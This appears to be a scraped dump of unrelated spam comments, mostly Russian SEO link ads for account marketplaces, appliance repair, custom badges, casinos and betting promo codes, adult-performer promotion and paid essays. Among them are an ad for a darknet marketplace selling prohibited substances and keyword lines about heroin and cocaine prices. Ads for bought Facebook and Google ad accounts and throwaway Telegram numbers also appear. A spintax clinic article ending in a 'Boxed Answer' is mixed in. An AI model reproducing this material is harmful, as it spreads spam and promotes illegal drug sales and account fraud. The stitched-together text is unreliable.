продажа аккаунтов соцсетей платформа для покупки аккаунтов
Elige bien: casas de apuestas sin requisitos – mejorescasasdeapuestassinlicencia.xyz
?Que tengas excelentes premios!
?Hola usuarios de apuestas
Casino 20 euros gratis te invita a formar parte de su comunidad ganadora sin invertir dinero.
Empieza en Playzax casino con 20 euros gratis y descubre su catГЎlogo premium de juegos. – casino20eurosgratissindeposito.guru
?Que tengas excelentes ventajas!
маркетплейс аккаунтов услуги по продаже аккаунтов
металлические значки москва значки на заказ
?Hola usuarios de apuestas
Las casas de apuestas sin registro dni permiten a los jugadores acceder de forma instantГЎnea, sin verificaciones largas ni formularios complejos. Solo necesitas un correo electrГіnico para comenzar. En casasapuestassindni.xyz puedes encontrar mГєltiples opciones que no exigen identificaciГіn alguna.
casas apuestas sin dni seguras – https://casasapuestassindni.xyz/
?Que tengas excelentes ganancias !
супер маркетплейс kraken darknet с современным интерфейсом и удобным функционалом онион, специализируется на продаже запрещенных веществ по всему миру. У нас ты найдешь всё, от ароматных шишек до белоснежного порошка. Кракен. Купить.
Надежный обмен валюты https://valutapiter.ru в Санкт-Петербурге! Актуальные курсы, наличные и безналичные операции, комфортные условия для частных лиц и бизнеса. Гарантия конфиденциальности и высокий уровень обслуживания.
Займы под материнский капитал https://юсфц.рф решение для покупки жилья или строительства дома. Быстрое оформление, прозрачные условия, минимальный пакет документов. Используйте государственную поддержку для улучшения жилищных условий уже сегодня!
Кредитный потребительский кооператив https://юк-кпк.рф доступные займы и выгодные накопления для своих. Прозрачные условия, поддержка членов кооператива, защита средств. Участвуйте в финансовом объединении, где важны ваши интересы!
Certain SSRIs can negatively affect sexual function, which may be offset by ventolin inhaler rinse mouth. The best version of you is still waiting to be revealed.
Официальный сайт лордфильм лордфильм невский смотреть зарубежные новинки онлайн бесплатно. Фильмы, сериалы, кино, мультфильмы, аниме в хорошем качестве HD 720
маркетплейс аккаунтов магазин аккаунтов
сайт медицинского центра центр медицинских услуг
варикоз лечение препараты лечение варикоза
консультация гинеколога отзывы семейная клиника гинеколог
?Hola aficionados al casino
Solo por registrarte puedes ganar 20 euros por registrarte y empezar a apostar en los juegos mГЎs populares.
Casino sin depГіsito: Juega con 20 euros gratis ahora – casino20eurosgratissindeposito.guru/
?Que tengas excelentes premios gordos !
купить аккаунт с прокачкой аккаунт для рекламы
Официальный сайт КИНО ХЕЛП смотреть кино хелп сериалы зарубежные новинки онлайн бесплатно. Фильмы, сериалы, кино, мультфильмы, аниме, дорамы. Дата выхода новых серий. Сериалы Кинохелп это лучшие новинки и мировые премьеры.
лазерная эпиляция https://studiya-lazernaya-epilyaciya.ru
салон лазерной эпиляции сколько длится лазерная эпиляция
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем:сервисные центры в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
гарантия при продаже аккаунтов покупка аккаунтов
печать книг буклетов http://pechat-bukletov1.ru
маркетплейс аккаунтов соцсетей https://kupit-akkaunt-top.ru/
перепродажа аккаунтов аккаунт для рекламы
печать круглых наклеек сколько стоит печать наклеек
печать табличек пвх табличка на дом пвх
печать плакатов а1 срочная печать плакатов
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в мск
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
The most sensual scenes belong to Diana Rider. | All about Diana Rider in one place | Learn more about Diana Rider’s biography. | Diana Rider delivers top-tier adult entertainment. | See why Diana Rider gets 5-star reviews. | This Diana Rider collection is unmatched. | Diana Rider brings elegance to adult entertainment. | Discover every side of Diana Rider here | Welcome to the world of Diana Rider. diana rider videos collection.
изготовление испытательных стендов услуги по изготовлению стендов
Website for Selling Accounts https://accountsmarketplacepro.com/
Account Buying Service Accounts market
Have you seen Diana Rider’s latest performance? | If you’re into adult cinema, Diana Rider is a top pick. | Diana Rider’s exclusive videos are finally here. | Discover why Diana Rider is a fan favorite | Her charisma is unmatched – Diana Rider. | Feel the heat with Diana Rider’s newest videos. | She’s bold, smart, and seductive – Diana Rider. | She’s got beauty, talent, and fire – Diana Rider. | Your go-to source for Diana Rider content. diana rider videos.
Can’t stop watching Diana Rider’s new content! | Diana Rider’s work is both bold and artistic. | Diana Rider’s exclusive videos are finally here. | Find all Diana Rider porn videos here. | Meet the queen of adult cinema: Diana Rider. | No one does it better than Diana Rider | Adult fans agree: Diana Rider is a legend. | She’s made her mark – Diana Rider forever. | She’s a game-changer in adult video – Diana Rider. diana-rider-nude.com.
The most sensual scenes belong to Diana Rider. | Watch Diana Rider in her most iconic scenes. | Looking for Diana Rider’s best scenes? This is it. | Diana Rider’s online presence is impressive. | Her charisma is unmatched – Diana Rider. | Explore Diana Rider’s hidden gems. | Diana Rider knows how to captivate an audience | Dive into Diana Rider’s hottest moments. | She’s a game-changer in adult video – Diana Rider. diana rider onlyfans.
Have you seen Diana Rider’s latest performance? | Don’t miss the bio of Diana Rider – it’s impressive. | Learn more about Diana Rider’s biography. | Watch Diana Rider in HD – now available. | See why Diana Rider gets 5-star reviews. | Explore Diana Rider’s hidden gems. | You’ll never look at adult cinema the same – Diana Rider. | This is adult artistry – thanks to Diana Rider. | She’s a game-changer in adult video – Diana Rider. diana rider onlyfans.
Discover the best of Diana Rider’s videos here. | Don’t miss the bio of Diana Rider – it’s impressive. | Looking for Diana Rider’s best scenes? This is it. | Find all Diana Rider porn videos here. | Dive into Diana Rider’s best scenes. | This Diana Rider collection is unmatched. | She’s bold, smart, and seductive – Diana Rider. | This is adult artistry – thanks to Diana Rider. | Join the community of Diana Rider enthusiasts. diana rider porn videos.
Займы под материнский капитал https://юсфц.рф быстрое решение для покупки квартиры, дома или участка. Без личных вложений, с полным юридическим сопровождением. Оформление за 1 день, надёжные сделки и опыт более 10 лет. Используйте господдержку с умом!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт крупногабаритной техники в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Account Trading Platform Account Buying Service
Account Buying Platform Account Trading Platform
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт бытовой техники в мск
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Social media account marketplace Sell Pre-made Account
Sell accounts Verified Accounts for Sale
Sell Pre-made Account Account marketplace
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники москва
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
marketplace for ready-made accounts buy and sell accounts
Современные сувениры https://66.ru/news/stuff/278214/ всё чаще становятся не просто подарками, а настоящими элементами бренда или корпоративной культуры. Особенно интересны примеры, когда обычные предметы превращаются в креативные и запоминающиеся изделия. Такие подходы вдохновляют на создание уникальной продукции с индивидуальным стилем и глубоким смыслом. Именно за этим всё чаще обращаются заказчики, которым важна не массовость, а оригинальность.
secure account purchasing platform gaming account marketplace
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Заказные медали https://iseekmate.com/34740-medali-na-zakaz-nagrada-dlya-chempionov.html применяются для поощрения в спорте, образовании, корпоративной культуре и юбилейных мероприятиях. Производятся из металла, с эмалью, гравировкой или цветной печатью в соответствии с требованиями заказчика.
Металлические бейджи https://gubkin.bezformata.com/listnews/beydzhi-dlya-brendov-i/140355141/ для брендов и корпораций — стильное решение для сотрудников, партнёров и мероприятий. Прочные, износостойкие, с гравировкой или полноцветной печатью. Подчёркивают статус компании и укрепляют фирменный стиль. Такие решения особенно актуальны для выставок, форумов и корпоративных событий, где важно произвести правильное первое впечатление. Грамотно оформленный бейдж может сказать о компании больше, чем десятки слов.
Продвижение групп ВК https://vk.com/dizayn_vedenie_prodvizhenie_grup от оформления и наполнения до запуска рекламы и роста подписчиков. Подходит для бизнеса, мероприятий, брендов и экспертов. Работаем честно и с аналитикой.
Изготавливаем значки https://znaknazakaz.ru на заказ в Москве: классические, сувенирные, корпоративные, с логотипом и индивидуальным дизайном. Металл, эмаль, цветная печать. Быстрое производство, разные тиражи, удобная доставка по городу.
Металлические значки https://techserver.ru/izgotovlenie-znachkov-iz-metalla-kak-zakazat-unikalnye-izdeliya-dlya-vashego-brenda/ это стильный и долговечный способ подчеркнуть фирменный стиль, создать корпоративную айдентику или просто сделать приятный сувенир. Всё больше компаний выбирают индивидуальное изготовление значков, чтобы выделиться среди конкурентов.
Значки с логотипом компании https://press-release.ru/branches/markets/znachki-s-vashim-logotipom-iskusstvo-metalla-voploshchennoe-v-unikalnyh-izdeliyah/ это не просто элемент фирменного стиля, а настоящее искусство, воплощённое в металле. Они подчёркивают статус бренда и помогают сформировать узнаваемый образ.
Изготовим значки с логотипом http://classical-news.ru/tehnologiya-izgotovleniya-znachkov-s-logotipom/ вашей компании. Металлические, пластиковые, с эмалью или цветной печатью. Подчеркните фирменный стиль на выставках, акциях и корпоративных мероприятиях. Качественно, от 10 штук, с доставкой.
Юридическое сопровождение услуги юриста банкротство физических лиц: от анализа документов до полного списания долгов. Работаем официально, по закону №?127-ФЗ. Возможна рассрочка оплаты услуг.
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт бытовой техники в мск
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
buy and sell accounts account selling platform
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Закажите металлические значки https://metal-archive.ru/novosti/40507-metallicheskie-znachki-na-zakaz-v-moskve-masterstvo-kachestvo-i-individualnyy-podhod.html с индивидуальным оформлением. Материалы: латунь, сталь, алюминий. Эмаль, гравировка, печать. Подходит для корпоративных мероприятий, сувениров, символики и наград.
Металлические нагрудные значки https://str-steel.ru/metallicheskie-nagrudnye-znachki.html стильный и долговечный аксессуар для сотрудников, мероприятий и награждений. Изготавливаем под заказ: с логотипом, гравировкой или эмалью. Разные формы, крепления и варианты отделки.
открыть бизнес в англии https://zaregistrirovat-kompaniyu-england.com
website for selling accounts find accounts for sale
secure account sales website for buying accounts
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
открыть бизнес в англии регистрация компании в англии
Рейтинг лучших сервисов https://vc.ru/telegram/1926953-nakrutka-podpischikov-v-telegram для накрутки Telegram-подписчиков: функциональность, качество, цены и скорость выполнения. Подходит для продвижения каналов любого масштаба — от старта до монетизации.
cloud server on rent cloud server hosting
Предлагаем спа-комплексы https://spaplanet.net/ru/ от производителя: проектирование, изготовление и монтаж. Индивидуальные решения для бизнеса и дома. Комплексное оснащение — от хаммама до бассейна и зоны отдыха.
purchase ready-made accounts purchase ready-made accounts
account trading website for selling accounts
Современный и удобный сайт grkpremium.ru на котором легко найти нужную информацию, товары или услуги. Простая навигация, понятный интерфейс и актуальное содержание подойдут как для новых пользователей, так и для постоянной аудитории. Работает быстро, доступен круглосуточно.
account trading guaranteed accounts
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в мск
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Онлайн проект hyip-check.ru где собраны полезные данные, инструменты и сервисы для повседневной жизни и профессиональной деятельности. Сайт адаптирован под любые устройства, стабильно работает и предоставляет максимум пользы без лишнего шума и рекламы.
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники москва
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Spintax Version of the Text:
Uncover the Best Aesthetic and Beauty Clinic in the Heart of Austin: Icon Clinic.
Situated in the vibrant heart of TX, a leading beauty destination has established itself as a top choice for those looking to improve their natural beauty. Supported by a talented team dedicated to delivering exceptional results, this clinic provides a personalized experience that ensures every client feels appreciated, confident, and beautiful. Whether you’re looking to refresh your appearance or invest in long-lasting beauty solutions, Icon Beauty Clinic is the ultimate choice for achieving timeless elegance.
—
Tailored Beauty Solutions
As soon as you enter your chosen beauty destination, you’ll notice the emphasis on individualized care. All services is customized to meet your specific requirements, using only premium products and cutting-edge methods. The dedicated experts takes the time to learn about your aspirations, ensuring that each procedure not only highlights your beauty but also matches your daily habits.
—
Discover Some of the Key Offerings That Make The Beauty Center a Pioneer in the Beauty Industry.
Lash Enhancement
Boost the effortless appeal of your eyes with an eyelash transformation. This procedure adds fullness, growth, and definition to your lashes, eliminating the need for daily mascara application. Perfect for busy mornings or unique moments, the results last for an extended period, giving you effortlessly glamorous eyes every day.
Plump Lips Treatment
Sensual, voluminous lips are a timeless beauty trend, and your trusted beauty expert offers lip fillers designed to deliver subtle yet stunning results. Using safe, skin-friendly solutions, the procedure enhances the structure and size of your lips, creating a vibrant and appealing appearance that lasts 6-12 months.
Dramatic Lashes
For those who desire striking, eye-catching looks, eyelash extensions are the ideal choice. These long-lasting enhancements add drama to your look, lasting for weeks without the need for daily maintenance. Whether you favor subtle improvements or bold styling, the specialists at the clinic will customize the best fit for you.
Permanent Makeup Eyebrows in Austin, Texas
One of the highly requested services at Icon Beauty Clinic is permanent makeup eyebrows. If you’re frustrated with daily brow grooming every morning, this cutting-edge solution offers a lasting solution. Using advanced microblading techniques, the skilled artists create beautifully defined arches that highlight your overall appearance. Semi-permanent brow enhancements in Texas have become a must-have treatment for modern women seeking low-maintenance elegance.
Anti-Aging Injections
As we age, our skin naturally shows signs of aging. Your chosen beauty expert offers a selection of anti-aging solutions, including facial and lip fillers, to renew freshness. These non-surgical procedures soften creases, add contour, and leave your skin looking rejuvenated and radiant.
Ink Erasure
If you’re eager to eliminate an unwanted tattoo or old cosmetic tattoos, this advanced clinic provides advanced tattoo removal options. Using cutting-edge laser technology, these treatments effectively eliminate permanent marks without surgery, leaving your skin rejuvenated.
—
The Icon Difference
What truly differentiates Icon Beauty Clinic apart is its dedication to quality. The professionals combines expertise, creativity, and a dedication to enhancing beauty to deliver results that exceed expectations. All elements, from the welcoming atmosphere to the meticulous execution of each procedure, reflects their focus on delivering an exceptional journey.
For Austin residents or exploring the area, your chosen beauty destination is your destination for transformative beauty treatments. Their wide range of services, including semi-permanent brow artistry in Austin, TX, ensures that you can achieve the look you’ve always dreamed of.
—
Last Words
Your trusted beauty partner isn’t just about changing your exterior—it’s about supporting you to feel beautiful in your own skin. By offering customized treatments and cutting-edge treatments, the clinic helps you unlock your full potential.
Take the first step toward self-care. Schedule a consultation to discover how their expert services, including microblading brows in Texas, can elevate your confidence. Your journey to timeless beauty starts here.
—
Boxed Answer:
This top-rated clinic in the Austin area is renowned for its outstanding beauty treatments, including microblading brows, eyelash extensions, plump lips treatments, and ink erasure. With a commitment to individualized attention and skilled craftsmanship, it’s the perfect place for achieving timeless elegance.
buy and sell accounts account buying platform
account buying platform account acquisition
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт крупногабаритной техники в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
website for buying accounts ready-made accounts for sale
заказ курсовой недорого написать курсовую на заказ
курсовая работа купить купить курсовой
Car service abs light services We provide car repair services: from quick diagnostics to major restoration. Quality guarantee, experienced specialists, clear deadlines and original spare parts. We work with private and corporate clients.
average price of heroin price of 100g of heroin
gram of cocaine price 2025 porn member
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники москва
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
account trading platform profitable account sales
cocaine price colombia buy hashish cocaine in angarsk
цена на курсовую работу написать курсовую срочно
заказ курсовых проектов рефераты курсовые работы заказ
Предлагаем качественные клинкерная плитка — ступени и плитка для наружных и внутренних работ. Устойчив к износу, влаге и морозу. Подходит для лестниц, крылец, балконов. Консультации и заказ в один шаг.
Значки из металла https://all-5.ru/izgotovlenie-metallicheskih-znachkov-metodom-himicheskogo-travleniya/ эффектный способ подчеркнуть корпоративный стиль или отметить событие. Изготавливаем тиражи любого объёма, предоставляем консультации по выбору технологии и креплений.
Металлические значки https://aniglobal.ru/biznes/kak-sozdajutsja-metallicheskie-znachki-premialnogo-kachestva-jetapy-proizvodstva/ стильное решение для визуального представления бренда или идеи. Производим значки на заказ по заданным параметрам: форма, цвет, покрытие, способ нанесения. От эконом до премиум.
Технологии изготовления значков https://xia-sale.ru/proizvodstvo-premialnyh-znachkov-tehnologii-i-metody-izgotovleniya-znachkov-vklyuchaya-himicheskoe-travlenie-i-ego-preimuschestva/ от штамповки до химического травления — позволяют достичь разнообразных визуальных и тактильных эффектов. Особенно ценится метод травления за высокую точность и презентабельный внешний вид готового изделия.
Лечение в Китае chemodantour.ru/ туры в лучшие медицинские центры страны. Традиционная и современная медицина, точная диагностика, восстановление и реабилитация. Сопровождение на всех этапах поездки.
online account store buy account
database of accounts for sale database of accounts for sale
O site oficial 1win bet https://1winbr.com.br e apostar em desporto, casinos, jogos e torneios. Suporte para diversas moedas, transacoes rapidas, promocoes e cashback. Jogue confortavelmente no seu PC ou atraves da aplicacao.
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в мск
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
1xBet promo code http://derishow.com.tr/content/pags/moghno_li_zastavity_mugha_pomogaty_v_bytu.html is an opportunity to get a bonus of up to 100% on your first deposit. Register, enter the code and start betting with additional funds. Fast, simple and profitable.
1xBet promo code http://dansermag.com/wp-content/pages/?sovety_po_prohoghdeniyu_codename_panzers_phase_two_osnovnye_missii_041.html is your chance to start with a bonus! Enter the code when registering and get additional funds for bets and games. Suitable for sports events, live bets and casino. The bonus is activated automatically after replenishing the account.
online account store https://accounts-offer.org/
Нужен номер для ТГ? Предлагаем левый номер для телеграмма для одноразовой или постоянной активации. Регистрация аккаунта без SIM-карты, в любом регионе. Удобно, надёжно, без привязки к оператору.
Экскурсии по Красноярску https://tour-guide8.ru/ индивидуальные прогулки и групповые туры. Красивые виды, история города, заповедные места. Гиды с опытом, удобные форматы, гибкий график. Подарите себе незабываемые впечатления!
видеостена https://svetodiodnye-ekrany-videosteny.ru
buy account https://accounts-marketplace.live
account buying service https://social-accounts-marketplace.xyz
ноутбук цены недорого ноутбуки каталог цены
электроника магазин купить маркетплейс техники и электроники
купить смартфон 256 гб смартфон poco купить
social media account marketplace https://buy-accounts-shop.pro
database of accounts for sale https://social-accounts-marketplace.live
купить электронику интернет магазин электроники
купить смартфон xiaomi смартфон redmi купить
Including your partner in your progress creates emotional unity and shared motivation around buy kamagra oral jelly. Safe journeys to strength begin with doctor-guided support.
купить ноутбук для работы купить ноутбук для работы
смартфон лучшая цена купить смартфон 256
Оказываем услуги услуги по защите прав потребителей: консультации, подготовка претензий и исков, представительство в суде. Поможем вернуть деньги, заменить товар или взыскать компенсацию. Работаем быстро и по закону.
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт бытовой техники в мск
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Нужен номер для Телеграма? аренда номера для телеграмм для безопасной регистрации и анонимного использования. Поддержка популярных регионов, удобный интерфейс, моментальный доступ.
биржа аккаунтов https://akkaunty-na-prodazhu.pro
продать аккаунт купить аккаунт
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт крупногабаритной техники в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту техники.
Мы предлагаем: Выездной ремонт ноутбуков стоимость
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Свежие тенденции https://www.life-ua.com советы по стилю и обзоры коллекций. Всё о моде, дизайне, одежде и аксессуарах для тех, кто хочет выглядеть современно и уверенно.
маркетплейс аккаунтов https://akkaunt-magazin.online
маркетплейс аккаунтов akkaunty-market.live
Любимые карточные игры на покерок. Новички и профессиональные игроки всё чаще выбирают площадку благодаря её стабильности и удобству. Здесь доступны кэш-игры, турниры с большими призовыми и эксклюзивные акции. Интерфейс адаптирован под мобильные устройства, а служба поддержки работает круглосуточно.
Инженерные системы https://usteplo.ru основа комфортного и безопасного пространства. Проектирование, монтаж и обслуживание отопления, водоснабжения, вентиляции, электроснабжения и слаботочных систем для домов и предприятий.
Строительный портал https://stroydelo33.ru источник актуальной информации для тех, кто строит, ремонтирует или планирует. Полезные советы, обзоры инструментов, этапы работ, расчёты и готовые решения для дома и бизнеса.
Любимые карточные игры на покерок. Новички и профессиональные игроки всё чаще выбирают площадку благодаря её стабильности и удобству. Здесь доступны кэш-игры, турниры с большими призовыми и эксклюзивные акции. Интерфейс адаптирован под мобильные устройства, а служба поддержки работает круглосуточно.
консультации и онлайн услуги юрист по закону о защите прав потребителей: консультации, подготовка претензий и исков, представительство в суде. Поможем вернуть деньги, заменить товар или взыскать компенсацию. Работаем быстро и по закону.
ГГУ имени Ф.Скорины https://www.gsu.by/ крупный учебный и научно-исследовательский центр Республики Беларусь. Высшее образование в сфере гуманитарных и естественных наук на 12 факультетах по 35 специальностям первой ступени образования и 22 специальностям второй, 69 специализациям.
маркетплейс аккаунтов akkaunty-optom.live
клубника для уличного выращивания черешня с гарантией
смородина с долгим плодоношением орехи из сада
Create vivid images with Promptchan — a powerful neural network for generating art based on text description. Support for SFW and NSFW modes, style customization, quick creation of visual content.
Недвижимость в Болгарии у моря https://byalahome.ru квартиры, дома, апартаменты в курортных городах. Продажа от застройщиков и собственников. Юридическое сопровождение, помощь в оформлении ВНЖ, консультации по инвестициям.
Срочный выкуп квартир https://proday-kvarti.ru за сутки — решим ваш жилищный или финансовый вопрос быстро. Гарантия законности сделки, юридическое сопровождение, помощь на всех этапах. Оценка — бесплатно, оформление — за наш счёт. Обращайтесь — мы всегда на связи и готовы выкупить квартиру.
Портал о недвижимости https://akadem-ekb.ru всё, что нужно знать о продаже, покупке и аренде жилья. Актуальные объявления, обзоры новостроек, советы экспертов, юридическая информация, ипотека, инвестиции. Помогаем выбрать квартиру или дом в любом городе.
роза ветров сайт доставка цветов санкт петербург
Профессиональный сервисный центр по ремонту техники.
Мы предлагаем: Выездной ремонт стиральных машин стоимость
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
buy facebook profiles https://buy-adsaccounts.work/
Туристический портал https://prostokarta.com.ua для путешественников: маршруты, достопримечательности, советы, бронирование туров и жилья, билеты, гайды по странам и городам. Планируйте отпуск легко — всё о путешествиях в одном месте.
Фитнес-портал https://sportinvent.com.ua ваш помощник в достижении спортивных целей. Тренировки дома и в зале, план питания, расчёт калорий, советы тренеров и диетологов. Подходит для начинающих и профессионалов. Всё о фитнесе — в одном месте и с реальной пользой для здоровья.
buy facebook advertising https://buy-ad-accounts.click/
Всё о мобильной технике https://webstore.com.ua и технологиях: смартфоны, планшеты, гаджеты, новинки рынка, обзоры, сравнения, тесты, советы по выбору и настройке. Следите за тенденциями, обновлениями ОС и инновациями в мире мобильных устройств.
Натяжные потолки под ключ https://potolki-nova.livejournal.com/563.html установка любых видов: матовые, глянцевые, сатиновые, многоуровневые, с фотопечатью и подсветкой. Широкий выбор фактур и цветов, замер бесплатно, монтаж за 1 день. Качественные материалы, гарантия и выгодные цены от производителя.
Автомобильный портал https://autodream.com.ua для автолюбителей и профессионалов: новости автоиндустрии, обзоры, тест-драйвы, сравнение моделей, советы по уходу и эксплуатации. Каталог авто, форум, рейтинги, автоновости. Всё об автомобилях — в одном месте, доступно и интересно.
fb accounts for sale facebook ad accounts for sale
Портал про авто https://livecage.com.ua всё для автолюбителей: обзоры машин, тест-драйвы, новости автопрома, советы по ремонту и обслуживанию. Выбор авто, сравнение моделей, тюнинг, страховка, ПДД. Актуально, понятно и полезно. Будьте в курсе всего, что связано с автомобилями!
Ты можешь всё https://love.zt.ua а мы подскажем, как. Женский портал о саморазвитии, личной эффективности, карьере, балансе между семьёй и амбициями. Здесь — опыт успешных женщин, практичные советы и реальные инструменты для роста.
Современный женский портал https://beautyrecipes.kyiv.ua стиль жизни, мода, уход за собой, семья, дети, кулинария, карьера и вдохновение. Полезные советы, тесты, статьи и истории. Откровенно, интересно, по-настоящему. Всё, что важно и близко каждой женщине — в одном месте.
На женском портале https://happytime.in.ua статьи для души и тела: секреты красоты, женское здоровье, любовь и семья, рецепты, карьерные идеи, вдохновение. Место, где можно быть собой, делиться опытом и черпать силу в заботе о себе.
Добро пожаловать на женский портал https://lidia.kr.ua ваш гид по миру красоты, стиля и внутренней гармонии. Читайте про отношения, карьеру, воспитание детей, женское здоровье, эмоции и моду. Будьте вдохновлены лучшей версией себя каждый день вместе с нами.
Современный женский портал https://womanonline.kyiv.ua с актуальными темами: тренды, уход, макияж, фитнес, fashion, интервью, советы стилистов. Следи за модой, вдохновляйся образами, узнай, как подчеркнуть свою индивидуальность.
Портал для женщин https://oa.rv.ua всё, что важно: красота, здоровье, семья, карьера, мода, отношения, рецепты и саморазвитие. Полезные статьи, советы, тесты и вдохновение каждый день. Онлайн-пространство, где каждая найдёт ответы и поддержку.
facebook ad accounts for sale https://buy-ads-account.work
Медицинский портал https://lpl.org.ua с проверенной информацией от врачей: симптомы, заболевания, лечение, диагностика, препараты, ЗОЖ. Консультации специалистов, статьи, тесты и новости медицины. Только достоверные данные — без паники и домыслов. Здоровье начинается с знаний.
Чайная энциклопедия https://etea.com.ua всё о мире чая: сорта, происхождение, свойства, способы заваривания, чайные традиции разных стран. Узнайте, как выбрать качественный чай, в чём его польза и как раскрывается вкус в каждой чашке. Для ценителей и новичков.
Надёжный медицинский портал https://una-unso.cv.ua созданный для вашего здоровья и спокойствия. Статьи о заболеваниях, советы по лечению и образу жизни, подбор клиник и врачей. Понятный язык, актуальная информация, забота о вашем самочувствии — каждый день.
Кулинарный портал https://mallinaproject.com.ua тысячи рецептов, пошаговые инструкции, фото, видео, удобный поиск по ингредиентам. Готовьте вкусно и разнообразно: от завтраков до десертов, от традиционной кухни до кулинарных трендов. Быстро, доступно, понятно!
Современный мужской портал https://smart4business.net о жизни, успехе и саморазвитии. Личный рост, инвестиции, бизнес, стиль, технологии, мотивация. Разбираем стратегии, делимся опытом, вдохновляем на движение вперёд. Для тех, кто выбирает силу, разум и результат.
Все новинки технологий https://axioma-techno.com.ua в одном месте: презентации, релизы, выставки, обзоры и утечки. Следим за рынком гаджетов, IT, авто, AR/VR, умного дома. Обновляем ежедневно. Не пропустите главные технологические события и открытия.
Новинки технологий https://dumka.pl.ua портал о том, как научные открытия становятся частью повседневности. Искусственный интеллект, нанотехнологии, биоинженерия, 3D-печать, цифровизация. Простым языком о сложном — для тех, кто любит знать, как работает мир.
Автомобильный сайт https://kolesnitsa.com.ua для души: редкие модели, автофан, необычные тесты, автоистории, подборки и юмор. Лёгкий и увлекательный контент, который приятно читать. Здесь не только про машины — здесь про стиль жизни на колёсах.
Актуальные новости https://polonina.com.ua каждый день — политика, экономика, культура, спорт, технологии, происшествия. Надёжный источник информации без лишнего. Следите за событиями в России и мире, получайте факты, мнения и обзоры.
Следите за трендами автопрома https://viewport.com.ua вместе с нами! На авто портале — новинки, презентации, обзоры, технологии, электромобили, автосалоны и экспертные мнения. Ежедневные обновления, честный взгляд на рынок, без лишнего шума и рекламы.
buy fb account fb accounts for sale
Сайт для женщин https://funtura.com.ua всё, что интересно каждый день: бьюти-советы, рецепты, отношения, дети, стиль, покупки, лайфхаки и настроение. Яркие статьи, тесты и вдохновение. Просто, легко, по-женски.
Информационно-познавательный https://golosiyiv.kiev.ua портал для мужчин и женщин: полезные статьи, советы, обзоры, лайфхаки, здоровье, психология, стиль, семья и финансы. Всё, что важно знать для жизни, развития и комфорта. Читайте, развивайтесь, вдохновляйтесь вместе с нами.
парящий натяжной потолок недорогие натяжные потолки в москве цена
Сильная, умная, стильная https://lugor.org.ua вот для кого наш женский онлайн-журнал. Темы: мода, карьера, дети, отношения, дом, здоровье. Разговор о реальной жизни: без глянца, но со вкусом.
Женский онлайн-журнал https://gorod-lubvi.com.ua о красоте, стиле и уходе. Советы визажистов, подбор образов, секреты молодости, модные тренды. Всё, чтобы чувствовать себя уверенно и выглядеть на миллион. Будь в курсе, вдохновляйся и подбирай стиль по душе.
Женский онлайн-журнал https://inclub.lg.ua о силе выбора. Карьера, финансы, тайм-менеджмент, уверенность, стиль и баланс. Для женщин, которые двигаются вперёд, строят, влияют, мечтают. Говорим по делу — без стереотипов и с уважением к вашему пути.
Портал для активных https://onlystyle.com.ua стильных, современных женщин. Мода, карьера, здоровье, бьюти-тренды, фитнес, лайфхаки, вдохновение. Будь в курсе, живи ярко, выбирай смело. Никаких скучных статей — только драйв, стиль и реальная польза.
google ads reseller buy aged google ads accounts
buy facebook old accounts buy a facebook account
Профессиональный массаж Ивантеевка: для спины, шеи, поясницы, при остеохондрозе и сколиозе. Медицинский и спортивный подход, опытные специалисты, точечное воздействие. Снятие болей, восстановление подвижности, улучшение самочувствия.
Онлайн-журнал для женщин https://tiamo.rv.ua которые ищут баланс. Психология, эмоции, отношения, самоценность, женское здоровье. Честные тексты, поддержка, путь к себе. Пространство, где можно дышать глубже, читать с удовольствием и чувствовать, что тебя понимают.
Онлайн фитнес-журнал https://bahgorsovet.org.ua полезные статьи от тренеров и нутрициологов: программы тренировок, восстановление, питание, биомеханика, анализ ошибок. Говорим на языке результата. Научный подход без воды — для тех, кто ценит эффективность.
